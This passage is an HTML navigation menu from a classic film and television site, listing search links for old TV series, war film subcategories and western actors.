		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle&category=Television+:+Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle">Sheena, Queen of the Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheriff%5Fof%5FCochise&category=Television+:+Sheriff%5Fof%5FCochise">Sheriff of Cochise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shotgun%5FSlade&category=Television+:+Shotgun%5FSlade">Shotgun Slade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shower%5Fof%5FStars&category=Television+:+Shower%5Fof%5FStars">Shower of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Soldiers%5Fof%5FFortune&category=Television+:+Soldiers%5Fof%5FFortune">Soldiers of Fortune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Space%5FAngel&category=Television+:+Space%5FAngel">Space Angel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Special&category=Television+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Spike%5FJones&category=Television+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FPerformance&category=Television+:+Star%5FPerformance">Star Performance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FTrek&category=Television+:+Star%5FTrek">Star Trek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5Fand%5Fthe%5FStory&category=Television+:+Star%5Fand%5Fthe%5FStory">Star and the Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Starr%5Fof%5Fthe%5FYankees&category=Television+:+Starr%5Fof%5Fthe%5FYankees">Starr of the Yankees</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::State%5FTrooper&category=Television+:+State%5FTrooper">State Trooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FAllen%5FPlymouth%5FShow&category=Television+:+Steve%5FAllen%5FPlymouth%5FShow">Steve Allen Plymouth Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FCanyon&category=Television+:+Steve%5FCanyon">Steve Canyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stoney%5FBurke&category=Television+:+Stoney%5FBurke">Stoney Burke</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stories%5Fof%5Fthe%5FCentury&category=Television+:+Stories%5Fof%5Fthe%5FCentury">Stories of the Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stork%5FClub&category=Television+:+Stork%5FClub">Stork Club</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Studio%5FOne&category=Television+:+Studio%5FOne">Studio One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stump%5Fthe%5FStars&category=Television+:+Stump%5Fthe%5FStars">Stump the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sunday%5FMystery%5FHour&category=Television+:+Sunday%5FMystery%5FHour">Sunday Mystery Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspense&category=Television+:+Suspense">Suspense</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspicion&category=Television+:+Suspicion">Suspicion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FReader%27s%5FDigest&category=Television+:+TV%5FReader%27s%5FDigest">TV Reader's Digest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FSeries%5FPilots&category=Television+:+TV%5FSeries%5FPilots">TV Series Pilots</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tab%5FHunter%5FShow&category=Television+:+Tab%5FHunter%5FShow">Tab Hunter Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Ffrom%5Fthe%5FCrypt&category=Television+:+Tales%5Ffrom%5Fthe%5FCrypt">Tales from the Crypt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Fof%5FTomorrow&category=Television+:+Tales%5Fof%5FTomorrow">Tales of Tomorrow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Telephone%5FTime&category=Television+:+Telephone%5FTime">Telephone Time</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Terry%5Fand%5Fthe%5FPirates&category=Television+:+Terry%5Fand%5Fthe%5FPirates">Terry and the Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Texaco%5FStar%5FTheater&category=Television+:+Texaco%5FStar%5FTheater">Texaco Star Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Thin%5FMan&category=Television+:+Thin%5FMan">Thin Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Third%5FMan&category=Television+:+Third%5FMan">Third Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Time%5Fout%5Ffor%5FGinger&category=Television+:+Time%5Fout%5Ffor%5FGinger">Time out for Ginger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Topper&category=Television+:+Topper">Topper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Treasury%5FMen%5Fin%5FAction&category=Television+:+Treasury%5FMen%5Fin%5FAction">Treasury Men in Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Trouble%5Fwith%5FFather&category=Television+:+Trouble%5Fwith%5FFather">Trouble with Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Twenty%2DOne&category=Television+:+Twenty%2DOne">Twenty-One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Unsolved&category=Television+:+Unsolved">Unsolved</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Variety&category=Television+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Visitor&category=Television+:+Visitor">Visitor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wagon%5FTrain&category=Television+:+Wagon%5FTrain">Wagon Train</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wanted%5FDead%5For%5FAlive&category=Television+:+Wanted%5FDead%5For%5FAlive">Wanted Dead or Alive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::War&category=Television+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Western&category=Television+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Whistler%2C%5FThe&category=Television+:+Whistler%2C%5FThe">Whistler, The</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::White%5FAvengers&category=Television+:+White%5FAvengers">White Avengers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wild%5FBill%5FHickok&category=Television+:+Wild%5FBill%5FHickok">Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Winky%5FDink%5Fand%5FYou&category=Television+:+Winky%5FDink%5Fand%5FYou">Winky Dink and You</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wyatt%5FEarp&category=Television+:+Wyatt%5FEarp">Wyatt Earp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::You%5FBet%5FYour%5FLife&category=Television+:+You%5FBet%5FYour%5FLife">You Bet Your Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FHit%5FParade&category=Television+:+Your%5FHit%5FParade">Your Hit Parade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FShow%5Fof%5FShows&category=Television+:+Your%5FShow%5Fof%5FShows">Your Show of Shows</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu36" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">War</a>		<ul class="collapse list-unstyled" id="subcatmenu36">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Africa&category=War+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Civil%5FWar&category=War+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Cold%5FWar&category=War+:+Cold%5FWar">Cold War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Comedy&category=War+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Documentary&category=War+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Drama&category=War+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Franco%2DPrussian&category=War+:+Franco%2DPrussian">Franco-Prussian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::French%5FRevolution&category=War+:+French%5FRevolution">French Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Indian%5FWars&category=War+:+Indian%5FWars">Indian Wars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Korean%5FWar&category=War+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Miscellaneous&category=War+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Orient&category=War+:+Orient">Orient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Roman&category=War+:+Roman">Roman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Russia&category=War+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FArmada&category=War+:+Spanish%5FArmada">Spanish Armada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FRevolution&category=War+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Television&category=War+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Viet%5FNam&category=War+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWI&category=War+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWII&category=War+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::West%5FAfrica&category=War+:+West%5FAfrica">West Africa</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu37" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Western</a>		<ul class="collapse list-unstyled" id="subcatmenu37">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FHoxie&category=Western+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FSt%2E%5FJohn&category=Western+:+Al%5FSt%2E%5FJohn">Al St. John</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FWilson&category=Western+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Alan%5FLadd&category=Western+:+Alan%5FLadd">Alan Ladd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Allan%5FLane&category=Western+:+Allan%5FLane">Allan Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Andy%5FDevine&category=Western+:+Andy%5FDevine">Andy Devine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Art%5FMix&category=Western+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ben%5FLyon&category=Western+:+Ben%5FLyon">Ben Lyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bill%5FCody&category=Western+:+Bill%5FCody">Bill Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob&category=Western+:+Bob">Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FBaker&category=Western+:+Bob%5FBaker">Bob Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FCuster&category=Western+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FSteele&category=Western+:+Bob%5FSteele">Bob Steele</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bonanza&category=Western+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Brad%5FKing&category=Western+:+Brad%5FKing">Brad King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FCoburn&category=Western+:+Buck%5FCoburn">Buck Coburn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FJones&category=Western+:+Buck%5FJones">Buck Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buddy%5FRoosevelt&category=Western+:+Buddy%5FRoosevelt">Buddy Roosevelt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buffalo%5FBill%5FJr%2E&category=Western+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buster%5FCrabbe&category=Western+:+Buster%5FCrabbe">Buster Crabbe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FBronson&category=Western+:+Charles%5FBronson">Charles Bronson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FKing&category=Western+:+Charles%5FKing">Charles King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FStarrett&category=Western+:+Charles%5FStarrett">Charles Starrett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Chief%5FThundercloud&category=Western+:+Chief%5FThundercloud">Chief Thundercloud</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Cisco%5FKid&category=Western+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Clayton%5FMoore&category=Western+:+Clayton%5FMoore">Clayton Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale%5FEvans&category=Western+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FO%27Brien&category=Western+:+Dave%5FO%27Brien">Dave O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FSharpe&category=Western+:+Dave%5FSharpe">Dave Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FSharpe&category=Western+:+David%5FSharpe">David Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FWorth&category=Western+:+David%5FWorth">David Worth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dennis%5FMoore&category=Western+:+Dennis%5FMoore">Dennis Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FForan&category=Western+:+Dick%5FForan">Dick Foran</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FHatton&category=Western+:+Dick%5FHatton">Dick Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Don%5F%27Red%27%5FBarry&category=Western+:+Don%5F%27Red%27%5FBarry">Don 'Red' Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Duncan%5FRenaldo&category=Western+:+Duncan%5FRenaldo">Duncan Renaldo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Eddie%5FDean&category=Western+:+Eddie%5FDean">Eddie Dean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Edmund%5FCobb&category=Western+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FKohler%5FJr%2E&category=Western+:+Fred%5FKohler%5FJr%2E">Fred Kohler Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FScott&category=Western+:+Fred%5FScott">Fred Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FThomson&category=Western+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::G%2E%5FM%2E%5FAnderson&category=Western+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gabby%5FHayes&category=Western+:+Gabby%5FHayes">Gabby Hayes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAustin&category=Western+:+Gene%5FAustin">Gene Austin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAutry&category=Western+:+Gene%5FAutry">Gene Autry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHilton&category=Western+:+George%5FHilton">George Hilton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHouston&category=Western+:+George%5FHouston">George Houston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FO%27Brien&category=Western+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guinn%5F%27Big%5FBoy%27%5FWilliams&category=Western+:+Guinn%5F%27Big%5FBoy%27%5FWilliams">Guinn 'Big Boy' Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guy%5FMadison&category=Western+:+Guy%5FMadison">Guy Madison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harey%5FCarey&category=Western+:+Harey%5FCarey">Harey Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harry%5FCarey&category=Western+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Henry%5FFonda&category=Western+:+Henry%5FFonda">Henry Fonda</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Herb%5FJeffries&category=Western+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoot%5FGibson&category=Western+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoote%5FGibson&category=Western+:+Hoote%5FGibson">Hoote Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hopalong%5FCassidy&category=Western+:+Hopalong%5FCassidy">Hopalong Cassidy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::J%2EB%2E%5FWarner&category=Western+:+J%2EB%2E%5FWarner">J.B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FFairbanks&category=Western+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHolie&category=Western+:+Jack%5FHolie">Jack Holie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHoxie&category=Western+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPalance&category=Western+:+Jack%5FPalance">Jack Palance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPerrin&category=Western+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FRandall&category=Western+:+Jack%5FRandall">Jack Randall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::James%5FNewill&category=Western+:+James%5FNewill">James Newill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jim%5FDavis&category=Western+:+Jim%5FDavis">Jim Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jock%5FMahoney&category=Western+:+Jock%5FMahoney">Jock Mahoney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FBarrymore%5FJr&category=Western+:+John%5FBarrymore%5FJr">John Barrymore Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FCarpenter&category=Western+:+John%5FCarpenter">John Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FKing&category=Western+:+John%5FKing">John King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FPreston&category=Western+:+John%5FPreston">John Preston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FWayne&category=Western+:+John%5FWayne">John Wayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FCarpenter&category=Western+:+Johnny%5FCarpenter">Johnny Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FMack%5FBrown&category=Western+:+Johnny%5FMack%5FBrown">Johnny Mack Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kane%5FRichmond&category=Western+:+Kane%5FRichmond">Kane Richmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ken%5FMaynard&category=Western+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kenneth%5FHarlan&category=Western+:+Kenneth%5FHarlan">Kenneth Harlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kent%5FTaylor&category=Western+:+Kent%5FTaylor">Kent Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kermit%5FMaynard&category=Western+:+Kermit%5FMaynard">Kermit Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lane%5FChandler&category=Western+:+Lane%5FChandler">Lane Chandler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lash%5FLaRue&category=Western+:+Lash%5FLaRue">Lash LaRue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lassie&category=Western+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lee%5FVan%5FCleef&category=Western+:+Lee%5FVan%5FCleef">Lee Van Cleef</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lenore%5FAubert&category=Western+:+Lenore%5FAubert">Lenore Aubert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Linda%5FStirling&category=Western+:+Linda%5FStirling">Linda Stirling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lone%5FRanger&category=Western+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lou%5FBennison&category=Western+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Louis%5FJordan&category=Western+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Mantan%5FMoreland&category=Western+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Marlon%5FBrando&category=Western+:+Marlon%5FBrando">Marlon Brando</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Max%5FTerhune&category=Western+:+Max%5FTerhune">Max Terhune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Miscellaneous&category=Western+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Paul%5FKelly&category=Western+:+Paul%5FKelly">Paul Kelly</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Randolph%5FScott&category=Western+:+Randolph%5FScott">Randolph Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Range%5FBusters&category=Western+:+Range%5FBusters">Range Busters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ray%5FCorrigan&category=Western+:+Ray%5FCorrigan">Ray Corrigan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Raymond%5FHatton&category=Western+:+Raymond%5FHatton">Raymond Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Reb%5FRussell&category=Western+:+Reb%5FRussell">Reb Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Red%5FRyder&category=Western+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Renfrew%5Fof%5Fthe%5FMounted&category=Western+:+Renfrew%5Fof%5Fthe%5FMounted">Renfrew of the Mounted</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FAllen&category=Western+:+Rex%5FAllen">Rex Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FBell&category=Western+:+Rex%5FBell">Rex Bell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FLease&category=Western+:+Rex%5FLease">Rex Lease</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FArlen&category=Western+:+Richard%5FArlen">Richard Arlen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FDix&category=Western+:+Richard%5FDix">Richard Dix</a></li>
